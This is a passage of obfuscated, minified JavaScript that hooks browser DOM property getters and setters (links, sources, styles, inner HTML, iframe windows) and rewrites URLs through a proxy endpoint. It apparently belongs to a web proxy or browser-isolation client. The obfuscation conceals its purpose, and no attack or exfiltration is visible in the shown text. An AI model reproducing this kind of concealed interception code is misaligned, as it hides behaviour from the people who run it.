URL(WK)[jm(0xafc)];}catch(Wr){return s9['A'][jm(0xd08)](WI)[jm(0x848)][jm(0xd08)][jm(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x680),{'get':function(){const jc=mr;for(var WL=arguments[jc(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jc(0xd08)](WI)[jc(0xefd)][jc(0xd08)][jc(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jc(0x87a)]);try{return new URL(WK)[jc(0x680)];}catch(Wr){return s9['A'][jc(0xd08)](WI)[jc(0x4ed)][jc(0xd08)][jc(0xb02)](this,Wu);}}}),ok(WI,mr(0x5c5),mr(0x223),{'get':function(){const jj=mr;for(var WL=arguments[jj(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jj(0xd08)](WI)[jj(0x68b)][jj(0xd08)][jj(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jj(0x87a)]),WK;},'set':function(WL){const jD=mr,Wu=s9['A'][jD(0xd08)](WI)[jD(0x503)][jD(0xbc0)](this,jD(0xb79));Wu&&s9['A'][jD(0xd08)](WI)[jD(0xad7)][jD(0xbc0)](this,jD(0xb79),(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':s0['MN'][jD(0x9b7)],'baseUrl':s9['A'][jD(0xd08)](WI)[jD(0x1048)][jD(0xd08)][jD(0xb02)](WI[jD(0x860)]),'endpoint':s1['A'][jD(0xa33)]}));for(var Wg=arguments[jD(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][jD(0xd08)](WI)[jD(0x68b)][jD(0xeb9)][jD(0xbc0)](this,WL,...WK);}}),ok(WI,mr(0x5c5),mr(0xe89),{'get':function(){const jl=mr;for(var WL=arguments[jl(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jl(0xd08)](WI)[jl(0xefd)][jl(0xd08)][jl(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)?new URL((0x0,s0['sH'])(WK)[jl(0x87a)])[jl(0xe89)]:s9['A'][jl(0xd08)](WI)[jl(0xa1f)][jl(0xd08)][jl(0xb02)](this,Wu);}}),ok(WI,mr(0x5c5),mr(0xb38),{'get':function(){const jh=mr;for(var WL=arguments[jh(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jh(0xd08)](WI)[jh(0x7ce)][jh(0xd08)][jh(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jh(0x87a)]),WK;},'set':function(WL){const jT=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'baseUrl':s9['A'][jT(0xd08)](WI)[jT(0x1048)][jT(0xd08)][jT(0xb02)](WI[jT(0x860)]),'endpoint':s1['A'][jT(0xa33)]}));for(var Wu=arguments[jT(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jT(0xd08)](WI)[jT(0x7ce)][jT(0xeb9)][jT(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5c5),mr(0x48d),{'get':function(){const jf=mr;for(var WL=arguments[jf(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jf(0xd08)](WI)[jf(0xefd)][jf(0xd08)][jf(0xb02)](this,Wu);(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jf(0x87a)]);try{return new URL(WK)[jf(0x48d)];}catch(Wr){return s9['A'][jf(0xd08)](WI)[jf(0x7b8)][jf(0xd08)][jf(0xb02)](this,Wu);}}}),on(WI,mr(0x5e8),mr(0x7ad),{'get':function(WL,Wu){const jP=mr;if(jP(0xc35)!=typeof Wu)return WL[Wu];const Wg=WL[(0x0,sN['_'])(Wu)?Wu:(0x0,sN['md'])(so(Wu))];return jP(0xc23)==typeof Wg?Wg[jP(0x3c5)](WL):Wg;},'set':function(WL,Wu,Wg){const jb=mr;return jb(0xc35)!=typeof Wu?(WL[Wu]=Wg,!0x0):(WL[(0x0,sN['md'])(so(Wu))]=Wg,!0x0);},'ownKeys':function(WL){const ja=mr,Wu=WI[ja(0xa54)][ja(0xb33)](WL)[ja(0x76f)](Wg=>ja(0xc35)==typeof Wg&&(0x0,sN['_'])(Wg)?ss((0x0,sN['ks'])(Wg)):Wg);return Wu;},'getOwnPropertyDescriptor':function(WL,Wu){const jU=mr;return jU(0xc35)!=typeof Wu||(0x0,sN['_'])(Wu)||(Wu=(0x0,sN['md'])(so(Wu))),WI[jU(0xa54)][jU(0x7d4)](WL,Wu);}},null),ok(WI,mr(0x5e8),mr(0x301),{'get':function(){const jA=mr;for(var WL=arguments[jA(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jA(0xd08)](WI)[jA(0x83f)][jA(0xd08)][jA(0xbc0)](this,...Wu);return jA(0x1022)===this[jA(0xbbd)][jA(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(WL){const jE=mr;for(var Wu=arguments[jE(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return jE(0x1022)===this[jE(0xbbd)][jE(0x9db)]()?s9['A'][jE(0xd08)](WI)[jE(0x83f)][jE(0xeb9)][jE(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL}),...Wg):s9['A'][jE(0xd08)](WI)[jE(0x83f)][jE(0xeb9)][jE(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x5e8),mr(0xc56),{'get':function(){const jq=mr;for(var WL=arguments[jq(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jq(0xd08)](WI)[jq(0x32d)][jq(0xd08)][jq(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)?(0x0,sN['xE'])(WK):WK;},'set':function(WL){const jF=mr;WL=(0x0,sN['_'])(WL)?WL:(0x0,sN['zp'])(WL);for(var Wu=arguments[jF(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jF(0xd08)](WI)[jF(0x32d)][jF(0xeb9)][jF(0xbc0)](this,WL,...Wg);}}),on(WI,mr(0x5e8),mr(0x1022),{'get':function(WL,Wu){const jI=mr;if(jI(0x5f0)===Wu)return!0x0;const Wg=WL[Wu];return Wg?jI(0xc23)==typeof Wg?Wg[jI(0x3c5)](WL):jI(0xc35)==typeof Wg?jI(0xe85)===Wu?(0x0,os['QS'])(Wg):(0x0,os['hB'])(Wg):Wg:Wg;},'set':function(WL,Wu,Wg){const jB=mr;jB(0xe85)===Wu?Wg=(0x0,os['Vd'])({'protectUrlContext':WF,'style':Wg}):jB(0xc35)==typeof Wg&&Wg[jB(0xfaa)](jB(0x941))&&(Wg=(0x0,os['oY'])({'protectUrlContext':WF,'value':Wg}));const WK=WL[Wu];if(WL[Wu]=Wg,WK!==Wg){const Wr=s9['A'][jB(0xd08)](WI)[jB(0x503)][jB(0xbc0)](this,jB(0x1022));if(Wr){const N0=(0x0,oR['e'])(Wr);Wr!==N0&&s9['A'][jB(0xd08)](WI)[jB(0xad7)][jB(0xbc0)](this,jB(0x1022),N0);}}return!0x0;}},null),ok(WI,mr(0xed6),mr(0x937),{'get':function(){const jZ=mr;for(var WL=arguments[jZ(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jZ(0xd08)](WI)[jZ(0x408)][jZ(0xd08)][jZ(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[jZ(0x87a)]),WK;},'set':function(WL){const jk=mr,Wu=s9['A'][jk(0xd08)](WI)[jk(0x503)][jk(0xbc0)](this,jk(0x223));WL&&!(0x0,s0['EW'])(WL)&&(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':jk(0x2ed)===Wu?s0['MN'][jk(0x9b7)]:s0['MN'][jk(0x846)],'baseUrl':s9['A'][jk(0xd08)](WI)[jk(0x1048)][jk(0xd08)][jk(0xb02)](WI[jk(0x860)]),'endpoint':s1['A'][jk(0xa33)]}));for(var Wg=arguments[jk(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return s9['A'][jk(0xd08)](WI)[jk(0x408)][jk(0xeb9)][jk(0xbc0)](this,WL,...WK);}}),ok(WI,mr(0xed6),mr(0x223),{'get':function(){const jn=mr;for(var WL=arguments[jn(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jn(0xd08)](WI)[jn(0x8fd)][jn(0xd08)][jn(0xb02)](this,Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const jy=mr;[jy(0x2ed),jy(0x1e0),jy(0x63f),jy(0x586)][jy(0xfaa)](WL)||WL&&!(0x0,sN['_'])(WL)&&(WL=(0x0,sN['md'])(WL));for(var Wu=arguments[jy(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jy(0xd08)](WI)[jy(0x8fd)][jy(0xeb9)][jy(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x911),mr(0xa8e),{'get':function(){const jG=mr,WL=s9['A'][jG(0xd08)](WI)[jG(0x503)][jG(0xbc0)](this,jG(0xf67));for(var Wu=arguments[jG(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][jG(0xd08)](WI)[jG(0x8e7)][jG(0xd08)][jG(0xbc0)](this,...Wg);return oG(WI,Wr,WL)&&(Wr[jG(0xae1)]||(Wr[jG(0xae1)]=!0x0,sV(Wr),o5(Wr),sw[jG(0x530)](Wr)),oU(Wr),oA(WF,Wr)),s9['A'][jG(0xd08)](WI)[jG(0x1024)][jG(0xd08)][jG(0xbc0)](this,...Wg);}}),oZ(WI,mr(0x400),mr(0x8f2),function(WL,Wu){const jH=mr,Wg=s9['A'][jH(0xd08)](WI)[jH(0x1d7)][jH(0xbc0)](this,WL,Wu);return WI[jH(0xe0c)](Wg);},function(WL,Wu){const jd=mr;return!!WI[jd(0xe0c)];}),oZ(WI,mr(0x400),mr(0xe4f),function(WL,Wu,Wg){const jV=mr;let WK=s9['A'][jV(0xd08)](WI)[jV(0x978)][jV(0xbc0)](this,WL,Wu,Wg);var Wr;return WL&&0x9===WL[jV(0x588)]&&(WK=s9['A'][jV(0xd08)](WI)[jV(0x1d7)][jV(0xbc0)](this,WK),null!==(Wr=WK[jV(0x8ca)])&&void 0x0!==Wr&&null!==(Wr=Wr[jV(0x1db)])&&void 0x0!==Wr&&Wr[0x0]&&(WK[jV(0x8ca)][jV(0x1db)][0x0]=WI[jV(0x77b)][jV(0xe89)]),delete WK[jV(0x77b)],delete WK[jV(0xeb2)],WK=s9['A'][jV(0xd08)](WI)[jV(0x978)][jV(0xbc0)](this,WK,Wu,Wg)),WK;}),ok(WI,mr(0x7fb),mr(0xc6b),{'get':function(){const jp=mr;for(var WL=arguments[jp(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][jp(0xd08)](WI)[jp(0x2d4)][jp(0xd08)][jp(0xbc0)](this,...Wu);return oT[jp(0xd08)](WI,WK);}},function(){const jL=mr;try{if((Wg=>{const jt=a2o;try{if(null!=Wg&&Wg[jt(0x8be)])return!0x0;if(jt(0xc35)==typeof Wg){var WK;if(Wg[jt(0xc6f)](jt(0x6d0)))return!0x0;const Wr=WI[jt(0x400)][jt(0x8f2)](Wg);if(null!=Wr&&null!==(WK=Wr[jt(0x2c6)])&&void 0x0!==WK&&WK[jt(0xc6f)](jt(0xe4e)))return!0x0;if([jt(0x8b3),jt(0x2c1),jt(0xa26)][jt(0xfaa)](null==Wr?void 0x0:Wr[jt(0x2c6)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0x890)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0x273)])&&void 0x0!==(null==Wr?void 0x0:Wr[jt(0xa1c)]))return!0x0;}}catch(N0){}return!0x1;})(this[jL(0x79f)]))return!0x1;if((0x0,s0['EW'])(WI[jL(0x8ca)][jL(0xb79)])){const Wg=new URL((0x0,s0['sH'])(WI[jL(0x8ca)][jL(0xb79)])[jL(0x87a)]);if(jL(0x63e)===Wg[jL(0xbd7)]&&/\/sodar\/.*.html/g[jL(0x2b1)](Wg[jL(0x615)]))return!0x1;if(jL(0x105c)===Wg[jL(0xbd7)]&&jL(0x47e)===Wg[jL(0x615)])return!0x1;if(jL(0x82b)===Wg[jL(0xbd7)]&&Wg[jL(0x615)][jL(0x8d9)](jL(0xcdc)))return!0x1;if(jL(0xff7)===Wg[jL(0xbd7)]&&jL(0x2ea)===Wg[jL(0x615)])return!0x1;}const WL=((()=>{const ju=jL;try{return s9['A'][ju(0xd08)](WI)[ju(0x2d4)][ju(0xd08)][ju(0xbc0)](this)[ju(0x8ca)][ju(0xb79)];}catch(WK){return null;}})());if((0x0,s0['EW'])(WL)){const WK=new URL((0x0,s0['sH'])(WL)[jL(0x87a)]);if(jL(0x282)===WK[jL(0xbd7)]&&jL(0x7e7)===WK[jL(0x615)])return!0x1;}const Wu=s9['A'][jL(0xd08)](WI)[jL(0x2d4)][jL(0xd08)][jL(0xbc0)](this);return!(0x0,s0['Vp'])(WF)||Wu!==WI[jL(0xd15)];}catch(Wr){return!0x0;}}),ok(WI,mr(0x911),mr(0x305),{'get':function(){const jg=mr;for(var WL,Wu=arguments[jg(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][jg(0xd08)](WI)[jg(0x8e7)][jg(0xd08)][jg(0xbc0)](this,...Wg);if(!Wr)return Wr;const N0=s9['A'][jg(0xd08)](WI)[jg(0x503)][jg(0xbc0)](this,jg(0xf67));if(oG(WI,Wr,N0)&&(Wr[jg(0xae1)]||(Wr[jg(0xae1)]=!0x0,sV(Wr),o5(Wr),sw[jg(0x530)](Wr)),oU(Wr),oA(WF,Wr)),jg(0xc09)===(null===(WL=WI[jg(0x77b)])||void 0x0===WL?void 0x0:WL[jg(0xe89)]))return Wr;if(oq(Wr)){const N2=Wr[jg(0x860)][jg(0x9d7)](jg(0x77c));for(let N3=0x0;N3<N2[jg(0xcb1)];N3++){const N4=N2[N3];if(N4[jg(0x2cf)][jg(0xfaa)](jg(0x3d8))&&N4[jg(0x2cf)][jg(0xfaa)](jg(0xadd))&&N4[jg(0x2cf)][jg(0xfaa)](jg(0xb05)))return Wr;}}let N1=s9['A'][jg(0xd08)](WI)[jg(0x679)][jg(0xd08)][jg(0xbc0)](this);if(N1=N1&&(0x0,sN['_'])(N1)?(0x0,sN['ks'])(N1):N1,jg(0x609)===N1)return Wr;if((0x0,s0['EW'])(N0)){const N5=new URL((0x0,s0['sH'])(N0)[jg(0x87a)]);if(N5[jg(0xbd7)][jg(0x8d9)](jg(0x5d6))&&N5[jg(0x615)][jg(0xfaa)](jg(0x277)))return Wr;}return oT[jg(0xd08)](WI,Wr);}}),ok(WI,mr(0x911),mr(0x338),{'get':function(){const jK=mr;for(var WL=arguments[jK(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][jK(0xd08)](WI)[jK(0x679)][jK(0xd08)][jK(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const jr=mr;for(var Wu=arguments[jr(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][jr(0xd08)](WI)[jr(0x679)][jr(0xeb9)][jr(0xbc0)](this,(0x0,sN['md'])(WL),...Wg);}}),ok(WI,mr(0x911),mr(0xf67),{'get':function(){const D0=mr;for(var WL=arguments[D0(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][D0(0xd08)](WI)[D0(0xcf9)][D0(0xd08)][D0(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[D0(0x87a)]),WK;},'set':function(WL){const D1=mr;for(var Wu=arguments[D1(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL[D1(0xc6f)](D1(0xc9a))?(WL=oj(WL,WF,WI),s9['A'][D1(0xd08)](WI)[D1(0xcf9)][D1(0xeb9)][D1(0xbc0)](this,WL,...Wg)):s9['A'][D1(0xd08)](WI)[D1(0xcf9)][D1(0xeb9)][D1(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][D1(0x846)],'baseUrl':s9['A'][D1(0xd08)](WI)[D1(0x1048)][D1(0xd08)][D1(0xb02)](WI[D1(0x860)]),'endpoint':s1['A'][D1(0xa33)]}),...Wg);}}),ok(WI,mr(0x911),mr(0xda9),{'get':function(){const D2=mr;for(var WL=arguments[D2(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][D2(0xd08)](WI)[D2(0xb94)][D2(0xd08)][D2(0xbc0)](this,...Wu);},'set':function(WL){const D3=mr;for(var Wu=arguments[D3(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];const Wr=s9['A'][D3(0xd08)](WI)[D3(0x8e7)][D3(0xd08)][D3(0xbc0)](this,...Wg);if(Wr&&(sV(Wr),o5(Wr),sw[D3(0x530)](Wr)),!WL)return s9['A'][D3(0xd08)](WI)[D3(0xb94)][D3(0xeb9)][D3(0xbc0)](this,WL);WL=WL[D3(0x80c)]();const N0=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][D3(0xa33)]+D3(0xe4a),'kind':s0['MN'][D3(0xb16)],'baseUrl':s9['A'][D3(0xd08)](WI)[D3(0x1048)][D3(0xd08)][D3(0xb02)](WI[D3(0x860)]),'endpoint':s1['A'][D3(0xa33)]});return WL=WL[D3(0xfaa)](N0)?om({'_window':WI,'protectUrlContext':WF,'html':WL}):D3(0xf85)[D3(0x1f7)](oX,D3(0x603))[D3(0x1f7)](N0,D3(0xe0e))[D3(0x1f7)]((0x0,oC['x'])()['id'],D3(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':WL}),s9['A'][D3(0xd08)](WI)[D3(0xb94)][D3(0xeb9)][D3(0xbc0)](this,WL);}}),ok(WI,mr(0xdfd),mr(0xc7b),{'get':function(){const D4=mr;for(var WL=arguments[D4(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][D4(0xd08)](WI)[D4(0xd62)][D4(0xd08)][D4(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const D5=mr;if(!WL)return s9['A'][D5(0xd08)](WI)[D5(0xd62)][D5(0xeb9)][D5(0xbc0)](this,WL);for(var Wu=arguments[D5(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][D5(0xd08)](WI)[D5(0xd62)][D5(0xeb9)][D5(0xbc0)](this,oi(WF,WL,s9['A'][D5(0xd08)](WI)[D5(0x1048)][D5(0xd08)][D5(0xb02)](WI[D5(0x860)])),...Wg);}}),ok(WI,mr(0xdfd),mr(0xf67),{'get':function(){const D6=mr;for(var WL=arguments[D6(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][D6(0xd08)](WI)[D6(0xec7)][D6(0xd08)][D6(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[D6(0x87a)]),WK;},'set':function(WL){const D7=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][D7(0xa30)],'baseUrl':s9['A'][D7(0xd08)](WI)[D7(0x1048)][D7(0xd08)][D7(0xb02)](WI[D7(0x860)]),'endpoint':s1['A'][D7(0xa33)]}));for(var Wu=arguments[D7(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][D7(0xd08)](WI)[D7(0xec7)][D7(0xeb9)][D7(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0xdfd),mr(0xa84),{'get':function(){const D8=mr;for(var WL=arguments[D8(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][D8(0xd08)](WI)[D8(0xc3f)][D8(0xd08)][D8(0xbc0)](this,...Wu);return ov(WK);},'set':function(WL){const D9=mr;for(var Wu=arguments[D9(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL?(WL=oJ({'protectUrlContext':WF,'srcset':WL,'endpoint':s1['A'][D9(0xa33)],'baseUrl':s9['A'][D9(0xd08)](WI)[D9(0x1048)][D9(0xd08)][D9(0xb02)](WI[D9(0x860)])}),s9['A'][D9(0xd08)](WI)[D9(0xc3f)][D9(0xeb9)][D9(0xbc0)](this,WL,...Wg)):s9['A'][D9(0xd08)](WI)[D9(0xc3f)][D9(0xeb9)][D9(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x4ee),mr(0xb79),{'get':function(){const Ds=mr;for(var WL=arguments[Ds(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][Ds(0xd08)](WI)[Ds(0xfa2)][Ds(0xd08)][Ds(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[Ds(0x87a)]),WK;},'set':function(WL){const Do=mr,Wu=s9['A'][Do(0xd08)](WI)[Do(0xeb0)][Do(0xd08)][Do(0xbc0)](this),Wg=s9['A'][Do(0xd08)](WI)[Do(0x690)][Do(0xd08)][Do(0xbc0)](this),WK=Do(0xf2b)===Wu||Do(0xed3)===Wu&&Do(0x1022)===Wg?s0['MN'][Do(0xcaf)]:Do(0xed3)===Wu&&Do(0x77c)===Wg?s0['MN'][Do(0xb16)]:s0['MN'][Do(0xa30)];WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':WK,'baseUrl':s9['A'][Do(0xd08)](WI)[Do(0x1048)][Do(0xd08)][Do(0xb02)](WI[Do(0x860)]),'endpoint':s1['A'][Do(0xa33)]});for(var Wr=arguments[Do(0xcb1)],N0=new Array(Wr>0x1?Wr-0x1:0x0),N1=0x1;N1<Wr;N1++)N0[N1-0x1]=arguments[N1];return s9['A'][Do(0xd08)](WI)[Do(0xfa2)][Do(0xeb9)][Do(0xbc0)](this,WL,...N0);}}),ok(WI,mr(0x4ee),'as',{'set':function(WL){const DW=mr;var Wu;const Wg=s9['A'][DW(0xd08)](WI)[DW(0x503)][DW(0xbc0)](this,DW(0xb79)),WK=null===(Wu=s9['A'][DW(0xd08)](WI)[DW(0x503)][DW(0xbc0)](this,DW(0xb04)))||void 0x0===Wu?void 0x0:Wu[DW(0x9db)]();for(var Wr=arguments[DW(0xcb1)],N0=new Array(Wr>0x1?Wr-0x1:0x0),N1=0x1;N1<Wr;N1++)N0[N1-0x1]=arguments[N1];if(Wg){const N2=DW(0xf2b)===WK||DW(0xed3)===WK&&DW(0x1022)===WL?s0['MN'][DW(0xcaf)]:DW(0xed3)===WK&&DW(0x77c)===WL?s0['MN'][DW(0xb16)]:s0['MN'][DW(0xa30)];s9['A'][DW(0xd08)](WI)[DW(0xfa2)][DW(0xeb9)][DW(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':N2,'baseUrl':s9['A'][DW(0xd08)](WI)[DW(0x1048)][DW(0xd08)][DW(0xb02)](WI[DW(0x860)]),'endpoint':s1['A'][DW(0xa33)]}),...N0);}return s9['A'][DW(0xd08)](WI)[DW(0x690)][DW(0xeb9)][DW(0xbc0)](this,WL,...N0);}}),ok(WI,mr(0x4ee),mr(0xb04),{'set':function(WL){const DN=mr,Wu=s9['A'][DN(0xd08)](WI)[DN(0x503)][DN(0xbc0)](this,DN(0xb79)),Wg=s9['A'][DN(0xd08)](WI)[DN(0x503)][DN(0xbc0)](this,'as');for(var WK=arguments[DN(0xcb1)],Wr=new Array(WK>0x1?WK-0x1:0x0),N0=0x1;N0<WK;N0++)Wr[N0-0x1]=arguments[N0];if(Wu){const N1=DN(0xf2b)===WL||DN(0xed3)===WL&&DN(0x1022)===Wg?s0['MN'][DN(0xcaf)]:DN(0xed3)===WL&&DN(0x77c)===Wg?s0['MN'][DN(0xb16)]:s0['MN'][DN(0xa30)];s9['A'][DN(0xd08)](WI)[DN(0xfa2)][DN(0xeb9)][DN(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':N1,'baseUrl':s9['A'][DN(0xd08)](WI)[DN(0x1048)][DN(0xd08)][DN(0xb02)](WI[DN(0x860)]),'endpoint':s1['A'][DN(0xa33)]}),...Wr);}return s9['A'][DN(0xd08)](WI)[DN(0xeb0)][DN(0xeb9)][DN(0xbc0)](this,WL,...Wr);}}),ok(WI,mr(0x407),mr(0xc7b),{'get':function(){const Dx=mr;for(var WL=arguments[Dx(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dx(0xd08)](WI)[Dx(0xd95)][Dx(0xd08)][Dx(0xbc0)](this,...Wu);return WK?oz(WK):WK;},'set':function(WL){const Dw=mr;if(!WL)return s9['A'][Dw(0xd08)](WI)[Dw(0xd95)][Dw(0xeb9)][Dw(0xbc0)](this,WL);for(var Wu=arguments[Dw(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][Dw(0xd08)](WI)[Dw(0xd95)][Dw(0xeb9)][Dw(0xbc0)](this,oi(WF,WL,s9['A'][Dw(0xd08)](WI)[Dw(0x1048)][Dw(0xd08)][Dw(0xb02)](WI[Dw(0x860)])),...Wg);}}),ok(WI,mr(0x407),mr(0xf67),{'get':function(){const DS=mr;for(var WL=arguments[DS(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DS(0xd08)](WI)[DS(0x767)][DS(0xd08)][DS(0xb02)](this,Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DS(0x87a)]),WK;},'set':function(WL){const DO=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DO(0xb16)],'baseUrl':s9['A'][DO(0xd08)](WI)[DO(0x1048)][DO(0xd08)][DO(0xb02)](WI[DO(0x860)]),'endpoint':s1['A'][DO(0xa33)]}));for(var Wu=arguments[DO(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DO(0xd08)](WI)[DO(0x767)][DO(0xeb9)][DO(0xb02)](this,[WL,...Wg]);}}),ok(WI,mr(0x781),mr(0xa44),{'get':function(){const DY=mr;for(var WL=arguments[DY(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DY(0xd08)](WI)[DY(0xfb1)][DY(0xd08)][DY(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DY(0x87a)]),WK;},'set':function(WL){const DM=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DM(0xa30)],'baseUrl':s9['A'][DM(0xd08)](WI)[DM(0x1048)][DM(0xd08)][DM(0xb02)](WI[DM(0x860)]),'endpoint':s1['A'][DM(0xa33)]}));for(var Wu=arguments[DM(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DM(0xd08)](WI)[DM(0xfb1)][DM(0xeb9)][DM(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x781),mr(0xf67),{'get':function(){const DX=mr;for(var 